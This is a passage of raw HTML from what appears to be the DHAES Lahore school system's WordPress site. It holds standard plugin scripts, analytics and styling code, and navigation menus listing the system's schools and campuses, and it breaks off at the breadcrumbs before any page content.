<script type="text/javascript" id="stm-lms-lms-js-extra">
/* <![CDATA[ */
var stm_lms_vars = {"symbol":"$","position":"left","currency_thousands":",","wp_rest_nonce":"f44af8d64d","translate":{"delete":"Are you sure you want to delete this course from cart?"}};
//# sourceURL=stm-lms-lms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/lms.js?ver=3.7.4" id="stm-lms-lms-js"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dhalahore.edu.pk/shop/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dhalahore.edu.pk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCN5X6VV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dhalahore.edu.pk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCN5X6VV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://dhalahore.edu.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dhalahore.edu.pk/wp-json/wp/v2/pages/612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dhalahore.edu.pk/xmlrpc.php?rsd" />

<link rel="canonical" href="https://dhalahore.edu.pk/about-2/administration/" />
<link rel='shortlink' href='https://dhalahore.edu.pk/?p=612' />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<script type="text/javascript">
		var stm_lms_ajaxurl = 'https://dhalahore.edu.pk/wp-admin/admin-ajax.php';
		var stm_lms_resturl = 'https://dhalahore.edu.pk/wp-json/stm-lms/v1';
		var ms_lms_resturl = 'https://dhalahore.edu.pk/wp-json/masterstudy-lms/v2';
		var ms_lms_nonce = 'f44af8d64d';
		var stm_ajax_add_pear_hb = 'eb747bb53c';
			</script>
	<style>
		.vue_is_disabled {
			display: none;
		}
		#wp-admin-bar-lms-settings img {
			max-width: 16px;
			vertical-align: sub;
		}
	</style>
		<script>
		var stm_lms_nonces = {"stm_install_starter_theme":"e94a7410f8","load_modal":"51e09b15e7","load_content":"10d382394e","start_quiz":"474e858cbc","user_answers":"c9abfbdcbb","get_order_info":"c8cc736e70","user_orders":"11124d2707","stm_lms_get_instructor_courses":"0745867d5b","stm_lms_add_comment":"e711d12d72","stm_lms_manage_students":"1cdf2ec387","stm_lms_get_comments":"146e9959c8","stm_lms_login":"683f051a0e","stm_lms_register":"56644a6c92","stm_lms_become_instructor":"7b02de32b5","stm_lms_enterprise":"bbb5330350","stm_lms_get_user_courses":"3b6f04d0d1","stm_lms_get_user_quizzes":"8fc7288c31","stm_lms_wishlist":"bf0e1f1635","stm_lms_save_user_info":"7cc7147475","stm_lms_lost_password":"6f4be572e9","stm_lms_change_avatar":"a16e2c9d0c","stm_lms_delete_avatar":"58bd32922d","stm_lms_complete_lesson":"bd3c2593e2","stm_lms_use_membership":"613a6ffdd5","stm_lms_change_featured":"b9b6ec58be","stm_lms_delete_course_subscription":"2b78b6c0f8","stm_lms_get_reviews":"4bfd6d7c54","stm_lms_add_review":"ff3bcfa115","stm_lms_add_to_cart":"4ef8877d61","stm_lms_delete_from_cart":"57286a9693","stm_lms_purchase":"79e4ee70d7","stm_lms_send_message":"aa8cab2d49","stm_lms_get_user_conversations":"11f9347611","stm_lms_get_user_messages":"82825bcd9a","stm_lms_clear_new_messages":"5154646a39","wpcfto_save_settings":"8224d0790f","stm_lms_tables_update":"47ded246f8","stm_lms_get_enterprise_groups":"810d5b6ee4","stm_lms_get_enterprise_group":"f3df61f813","stm_lms_add_enterprise_group":"a9ef492ec8","stm_lms_delete_enterprise_group":"cab795f1be","stm_lms_add_to_cart_enterprise":"dcd9740e47","stm_lms_get_user_ent_courses":"424325f14a","stm_lms_delete_user_ent_courses":"1fe4aaef36","stm_lms_add_user_ent_courses":"15302e2225","stm_lms_change_ent_group_admin":"e68b3cd3af","stm_lms_delete_user_from_group":"f7b4097cdf","stm_lms_import_groups":"dd823e714e","stm_lms_edit_user_answer":"50b0912638","stm_lms_get_user_points_history":"75488afd94","stm_lms_buy_for_points":"bb2d6f463e","stm_lms_get_point_users":"f30b87f24a","stm_lms_get_user_points_history_admin":"3808d8a085","stm_lms_change_points":"4fec3981ee","stm_lms_delete_points":"a4003ba40f","stm_lms_get_user_bundles":"c3b92d8473","stm_lms_change_bundle_status":"99aa10efb7","stm_lms_delete_bundle":"36ea5f1551","stm_lms_check_certificate_code":"20057a5826","stm_lms_get_google_classroom_courses":"05575e388f","stm_lms_get_google_classroom_course":"d0512b54e1","stm_lms_get_google_classroom_publish_course":"abff758492","stm_lms_get_g_c_get_archive_page":"e8bb4cce67","install_zoom_addon":"83d2e4fe7b","stm_lms_get_course_cookie_redirect":"6de93634bb","stm_get_certificates":"36090a2131","stm_get_certificate_fields":"647c824d86","stm_save_certificate":"68998f3d07","stm_upload_certificate_images":"ac18f62817","stm_generate_certificates_preview":"560019c031","stm_save_default_certificate":"757dfbf024","stm_delete_default_certificate":"90076cfdd8","stm_save_certificate_category":"dfd21e2052","stm_delete_certificate_category":"cde0c531c6","stm_get_certificate_categories":"ff206c41c5","stm_get_certificate":"91d8b1cadc","stm_delete_certificate":"2a0c1f6b59","stm_lms_get_users_submissions":"13cd799640","stm_lms_update_user_status":"37b55fccec","stm_lms_hide_become_instructor_notice":"eeffaa01fa","stm_lms_ban_user":"077427f3b0","stm_lms_save_forms":"b2de8dda67","stm_lms_get_forms":"810bb8b259","stm_lms_upload_form_file":"ed3c202cb4","stm_lms_dashboard_get_course_students":"35e4b0655d","stm_lms_dashboard_delete_user_from_course":"12fe12e2bd","stm_lms_dashboard_add_user_to_course":"fcf7fe0894","stm_lms_dashboard_import_users_to_course":"ea83f3587e","stm_lms_dashboard_export_course_students_to_csv":"91277bdade","stm_lms_add_to_cart_guest":"cdb66e2261","stm_lms_fast_login":"e211d74381","stm_lms_fast_register":"4ccc944ff4","stm_lms_change_lms_author":"6d207a1a3c","stm_lms_add_student_manually":"13added24c","stm_lms_change_course_status":"1a37f75901","stm_lms_total_progress":"08fe8d8063","stm_lms_add_h5p_result":"f0ef1870e3","stm_lms_toggle_buying":"c502ff8495","stm_lms_logout":"c85dbd9dd7","stm_lms_restore_password":"65d7c904bb","stm_lms_hide_announcement":"5cd44a6d6e","stm_lms_get_curriculum_v2":"9eca6052c2","stm_lms_dashboard_get_student_progress":"eae6499c5a","stm_lms_dashboard_set_student_item_progress":"325869dea4","stm_lms_dashboard_reset_student_progress":"3efab73dd9","stm_lms_dashboard_get_courses_list":"6d3732986f","stm_lms_dashboard_get_student_assignments":"7d4be9db5e","stm_lms_dashboard_get_student_quizzes":"ddd0d6810c","stm_lms_dashboard_get_student_quiz":"95f5c76f28","stm_lms_wizard_save_settings":"6bf76b3978","stm_lms_wizard_save_business_type":"d3e1c6ec6a","stm_lms_get_enrolled_assingments":"9db66b7313","stm-lms-starter-theme-install":"a7fe3e5a96","stm_lms_enrolled_quizzes":"ed2768b6a9","stm_lms_add_to_cart_subscription":"a1cf654cc3"};
	</script>
		<style>
		:root {
							--accent-100: rgba(34,122,255,1);
				--accent-70: rgba(34, 122, 255, 0.7);
				--accent-50: rgba(34, 122, 255, 0.5);
				--accent-30: rgba(34, 122, 255, 0.3);
				--accent-10: rgba(34, 122, 255, 0.1);
				--accent-5: rgba(34, 122, 255, 0.05);
				--accent-0: rgba(34, 122, 255, 0);
				--accent-hover: rgba(34, 122, 255, 0.85);
							--warning-100: rgba(255,168,0,1);
				--warning-70: rgba(255, 168, 0, 0.7);
				--warning-50: rgba(255, 168, 0, 0.5);
				--warning-30: rgba(255, 168, 0, 0.3);
				--warning-10: rgba(255, 168, 0, 0.1);
				--warning-5: rgba(255, 168, 0, 0.05);
				--warning-0: rgba(255, 168, 0, 0);
				--warning-hover: rgba(255, 168, 0, 0.85);
							--danger-100: rgba(255,57,69,1);
				--danger-70: rgba(255, 57, 69, 0.7);
				--danger-50: rgba(255, 57, 69, 0.5);
				--danger-30: rgba(255, 57, 69, 0.3);
				--danger-10: rgba(255, 57, 69, 0.1);
				--danger-5: rgba(255, 57, 69, 0.05);
				--danger-0: rgba(255, 57, 69, 0);
				--danger-hover: rgba(255, 57, 69, 0.85);
							--success-100: rgba(97,204,47,1);
				--success-70: rgba(97, 204, 47, 0.7);
				--success-50: rgba(97, 204, 47, 0.5);
				--success-30: rgba(97, 204, 47, 0.3);
				--success-10: rgba(97, 204, 47, 0.1);
				--success-5: rgba(97, 204, 47, 0.05);
				--success-0: rgba(97, 204, 47, 0);
				--success-hover: rgba(97, 204, 47, 0.85);
					}
	</style>
	            
                            <style type="text/css">
                    
                /* SJB Fonts */
                                        .sjb-page {
                            font-family: "Roboto", sans-serif;
                        }
                
                    /* Job Filters Background Color */
                    .sjb-page .sjb-filters
                    {
                        background-color: #f2f2f2;
                    }
                                                        
                    /* Listing & Detail Page Title Color */
                    .sjb-page .list-data .v1 .job-info a .job-title,
                    .sjb-page .list-data .v2 .job-info a .job-title,
                    .sjb-page .list-data .v1 .job-info a .company-name,
                    .sjb-page .list-data .v2 .job-info a .company-name              
                    {
                        color: #002147;
                    }                
                                                        
                    /* Job Detail Page Headings */
                    .sjb-page .sjb-detail .list-data .v1 h3,
                    .sjb-page .sjb-detail .list-data .v2 h3,
                    .sjb-page .sjb-detail .list-data ul li::before,
                    .sjb-page .sjb-detail .list-data .v1 .job-detail h3,
                    .sjb-page .sjb-detail .list-data .v2 .job-detail h3,
                    .sjb-page .sjb-archive-page .job-title,
                    .sjb-page .job-features h3
                    {
                        color: #002147; 
                    }
                                                        
                    /* Fontawesome Icon Color */
                    .sjb-page .list-data .v1 .job-type i,
                    .sjb-page .list-data .v1 .job-location i,
                    .sjb-page .list-data .v1 .job-date i,
                    .sjb-page .list-data .v2 .job-type i,
                    .sjb-page .list-data .v2 .job-location i,
                    .sjb-page .list-data .v2 .job-date i,
                    .sjb-page .sjb-detail .list-data .v2 .job-features .sjb-title-value h4 i,
                    .sjb-listing .list-data .v2 .job-features .sjb-title-value h4 i
                    {
                        color: #002147;
                    }

                    /* Fontawesome Text Color */
                    .sjb-page .list-data .v1 .job-type,
                    .sjb-page .list-data .v1 .job-location,
                    .sjb-page .list-data .v1 .job-date,
                    .sjb-page .list-data .v2 .job-type,
                    .sjb-page .list-data .v2 .job-location,
                    .sjb-page .list-data .v2 .job-date
                    {
                        color: #002147;
                    }
                                                        
                    /* Job Filters-> All Buttons Background Color */
                    .sjb-page .btn-primary,
                    .sjb-page .btn-primary:hover,
                    .sjb-page .btn-primary:active:hover,
                    .sjb-page .btn-primary:active:focus,
                    .sjb-page .sjb-detail .jobpost-form .file div,                
                    .sjb-page .sjb-detail .jobpost-form .file:hover div
                    {
                        background-color: #002147 !important;
                        border: none !important;
                        color: #fff !important;
                    }
                    
                    .sjb-page .sjb-listing a.sjb_view_more_btn,
                    .sjb-page .sjb-listing a.sjb_view_less_btn
                    {
                        
                        color: #002147 !important;
                    }

                    /* Pagination Text Color */
                    /* Pagination Background Color */                
                    .sjb-page .pagination li.list-item span.current,
                    .sjb-page .pagination li.list-item a:hover, 
                    .sjb-page .pagination li.list-item span.current:hover
                    {
                        background: #002147;
                        border-color: #002147;                    
                        color: #fff;
                    }
                                                        
                </style>        
                	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://dhalahore.edu.pk/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"8224d0790f","get_image_url":"17825dcbe2","wpcfto_upload_file":"f65acd42b2","wpcfto_search_posts":"fb45908aea","wpcfto_regenerate_fonts":"2a4b3f8f6e","wpcfto_create_term":"0d2f6e06de"};
	</script>
	<script type="text/javascript">window.wp_data = {"ajax_url":"https:\/\/dhalahore.edu.pk\/wp-admin\/admin-ajax.php","is_mobile":false,"load_meal":"1458f20615","review_status":"4d53722a68"};</script>        <script type="text/javascript">
            var smarty_install_plugin = 'c7f2df53a2';
        </script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dhalahore.edu.pk/wp-content/uploads/2024/01/cropped-DHA-Logo-g-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dhalahore.edu.pk/wp-content/uploads/2024/01/cropped-DHA-Logo-g-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dhalahore.edu.pk/wp-content/uploads/2024/01/cropped-DHA-Logo-g-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dhalahore.edu.pk/wp-content/uploads/2024/01/cropped-DHA-Logo-g-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{font-family:NTR;}body{font-size:14px;}body{line-height:5px;}h1,.h1{font-family:NTR;}h1,.h1{font-weight:100;}h1,.h1{font-size:14px;}h1,.h1{line-height:18px;}h2,.h2{font-weight:500;}</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1471605852364{margin-top: 38px !important;background-color: #3277ae !important;}.vc_custom_1473419330980{margin-top: 19px !important;}.vc_custom_1473832279458{margin-bottom: 50px !important;}.vc_custom_1471943508469{margin-bottom: 100px !important;}.vc_custom_1471605837321{padding-top: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='owl-carousel-css' href='https://dhalahore.edu.pk/wp-content/themes/smarty/assets/js/vendor/owl-carousel/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-authorization-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/authorization.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-button-css' href='https://dhalahore.edu.pk/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/button.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dhalahore.edu.pk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-612 page-child parent-pageid-506 wp-theme-smarty wp-child-theme-dhaes-theme-smarty-child stm_lms_button theme-smarty dhaes-theme woocommerce-no-js ehf-template-smarty ehf-stylesheet-dhaes-theme-smarty-child wpb-js-composer js-comp-ver-7.8 vc_responsive elementor-default elementor-kit-2524 modula-best-grid-gallery">
<div id="wrapper">

	

<div class="header-holder header-holder_view-style_3 header_holder_small">

    
<div class="top-bar_view-style_3_wrap">

<div class="top-bar top-bar_view-style_3">
	<div class="container">
		<div class="top-bar__content">

			
			
            
		</div><!-- / top-bar__content -->
	</div><!-- / container -->
</div><!-- / top-bar --></div>

<header id="masthead" class="header header_view-style_3">
    <div class="container">
        <div class="header__content">
            <!-- Logo -->
                            <a href="https://dhalahore.edu.pk/" class="logo" title="DHAES Lahore">
                    <span class="logo__icon">
                        <img src="https://dhalahore.edu.pk/wp-content/uploads/2024/01/cropped-DHA-Logo-g-1-1.png" alt="Logo">
                    </span>
                                            <span class="logo__inner">
                            <span class="logo__title">DHAES Lahore</span>
                            <span class="logo__description"></span>
                        </span>
                                    </a>
            
            <div class="stm-nav stm-nav_type_header"><ul id="header-nav-menu" class="stm-nav__menu stm-nav__menu_type_header"><li id="menu-item-2700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2700"><a href="https://dhalahore.edu.pk/about-dhaes/" data-ps2id-api="true">About DHAES</a>
<ul class="sub-menu">
	<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://dhalahore.edu.pk/about-dhaes/" data-ps2id-api="true">History</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://dhalahore.edu.pk/about-dhaes/#vision-mission" data-ps2id-api="true">Vision &#038; Mission</a></li>
	<li id="menu-item-2706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2706"><a href="https://dhalahore.edu.pk/about-dhaes/#philosophy" data-ps2id-api="true">Our Philosophy</a></li>
	<li id="menu-item-2703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://dhalahore.edu.pk/about-dhaes/#executive-body" data-ps2id-api="true">Executive Body</a></li>
</ul>
</li>
<li id="menu-item-3396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3396"><a href="#" data-ps2id-api="true">Our Institutions</a>
<ul class="sub-menu">
	<li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://dhalahore.edu.pk/senior-school-boys-college/" data-ps2id-api="true">DHA Senior School &#038; College</a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://dhalahore.edu.pk/defence-degree-college-for-women/" data-ps2id-api="true">Defence Degree College for Women</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://dhalahore.edu.pk/senior-school-for-girls/" data-ps2id-api="true">Senior School For Girls</a></li>
	<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://dhalahore.edu.pk/junior-school-t-block/" data-ps2id-api="true">Junior School (T-block)</a></li>
	<li id="menu-item-3395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://dhalahore.edu.pk/junior-school-z-block/" data-ps2id-api="true">Junior School (Z-block)</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://dhalahore.edu.pk/kindergarten/" data-ps2id-api="true">DHA Kindergarten</a></li>
</ul>
</li>
<li id="menu-item-5794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5794"><a href="#" data-ps2id-api="true">A-Level Campuses</a>
<ul class="sub-menu">
	<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828"><a href="https://dhalahore.edu.pk/dha-cambridge-campus-2/" data-ps2id-api="true">DHA Cambridge Campus</a></li>
	<li id="menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://dhalahore.edu.pk/a-level-exclusive-girls-campus/" data-ps2id-api="true">A-Level Exclusive Girls Campus</a></li>
</ul>
</li>
<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="https://dhalahore.edu.pk/admissions-2/" data-ps2id-api="true">Admissions</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://dhalahore.edu.pk/meetings/events-grid/" data-ps2id-api="true">Events</a></li>
<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://dhalahore.edu.pk/career/" data-ps2id-api="true">Career</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://dhalahore.edu.pk/contact/" data-ps2id-api="true">Contact</a></li>
</ul></div>        </div><!-- /header__content -->
    </div><!-- /container -->
</header><!-- /header -->

<!-- Mobile - Top Bar -->
<div class="top-bar-mobile">
    
    </div><!-- /top-bar-mobile -->

<!-- Mobile - Header -->
<div class="header-mobile">
    <div class="header-mobile__logo">
                    <a href="https://dhalahore.edu.pk/" class="logo" title="DHAES Lahore">
                <span class="logo__icon">
                    <img src="https://dhalahore.edu.pk/wp-content/uploads/2024/01/cropped-DHA-Logo-g-1-1.png" alt="Logo">
                </span>
                                    <span class="logo__inner">
                        <span class="logo__title">DHAES Lahore</span>
                        <span class="logo__description"></span>
                    </span>
                            </a>
                <div class="header-mobile__nav-control">
            <span class="header-mobile__control-line"></span>
        </div>
    </div><!-- /header-mobile__logo -->

    <div class="stm-nav stm-nav_type_mobile-header"><ul id="header-mobile-nav-menu" class="stm-nav__menu stm-nav__menu_type_mobile-header"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2700"><a href="https://dhalahore.edu.pk/about-dhaes/" data-ps2id-api="true">About DHAES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://dhalahore.edu.pk/about-dhaes/" data-ps2id-api="true">History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://dhalahore.edu.pk/about-dhaes/#vision-mission" data-ps2id-api="true">Vision &#038; Mission</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2706"><a href="https://dhalahore.edu.pk/about-dhaes/#philosophy" data-ps2id-api="true">Our Philosophy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://dhalahore.edu.pk/about-dhaes/#executive-body" data-ps2id-api="true">Executive Body</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3396"><a href="#" data-ps2id-api="true">Our Institutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://dhalahore.edu.pk/senior-school-boys-college/" data-ps2id-api="true">DHA Senior School &#038; College</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://dhalahore.edu.pk/defence-degree-college-for-women/" data-ps2id-api="true">Defence Degree College for Women</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://dhalahore.edu.pk/senior-school-for-girls/" data-ps2id-api="true">Senior School For Girls</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://dhalahore.edu.pk/junior-school-t-block/" data-ps2id-api="true">Junior School (T-block)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://dhalahore.edu.pk/junior-school-z-block/" data-ps2id-api="true">Junior School (Z-block)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://dhalahore.edu.pk/kindergarten/" data-ps2id-api="true">DHA Kindergarten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5794"><a href="#" data-ps2id-api="true">A-Level Campuses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828"><a href="https://dhalahore.edu.pk/dha-cambridge-campus-2/" data-ps2id-api="true">DHA Cambridge Campus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://dhalahore.edu.pk/a-level-exclusive-girls-campus/" data-ps2id-api="true">A-Level Exclusive Girls Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="https://dhalahore.edu.pk/admissions-2/" data-ps2id-api="true">Admissions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://dhalahore.edu.pk/meetings/events-grid/" data-ps2id-api="true">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://dhalahore.edu.pk/career/" data-ps2id-api="true">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://dhalahore.edu.pk/contact/" data-ps2id-api="true">Contact</a></li>
</ul></div></div><!-- /header-mobile -->
            <script>
            (function($) {
                "use strict";

                $(document).ready(function() {
                    $("#masthead").affix({
                        offset: {top: $(".header-holder").outerHeight(true)}
                    });
                });

            })(jQuery);
        </script>
    
</div><!-- /.header-holder -->    
                        <div class="breadcrumbs">
                <div class="container">
                    <!-- Breadcrumb NavXT 7.5.0 -->
